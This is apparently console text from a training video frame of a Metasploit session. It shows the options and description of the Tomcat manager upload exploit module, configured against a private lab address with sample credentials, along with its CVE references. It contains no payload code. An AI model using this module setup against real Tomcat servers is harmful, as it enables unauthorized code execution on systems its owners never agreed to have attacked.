 File Edit View Search Terminal Help
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload information:
Description:
This module can be used to execute a payload on Apache Tomcat
servers that have an exposed "manager" application. The payload is
uploaded as a WAR archive containing a jsp application using a POST
request against the /manager/html/upload component. NOTE: The
compatible payload sets vary based on the selected target. For
example, you must select the Windows target to use native Windows
payloads.
References:
https://cvedetails.com/cve/CVE-2009-3843/
OSVDB (60317)
https://cvedetails.com/cve/CVE-2009-4189/
OSVDB (60670)
https://cvedetails.com/cve/CVE-2009-4188/
http://www.securityfocus.com/bid/38084
https://cvedetails.com/cve/CVE-2010-0557/
http://www-01.ibm.com/support/docview.wss?uid=swg21419179
https://cvedetails.com/cve/CVE-2010-4094/
http://www.zerodayinitiative.com/advisories/ZDI-10-214
https://cvedetails.com/cve/CVE-2009-3548/
OSVDB (60176)
http://www.securityfocus.com/bid/36954
http://tomcat.apache.org/tomcat-5.5-doc/manager-howto.html
msf5 exploit(multi/http/tomcat_mgr_upload) >
msf5 exploit(multi/http/tomcat_mgr_upload) >
Packt>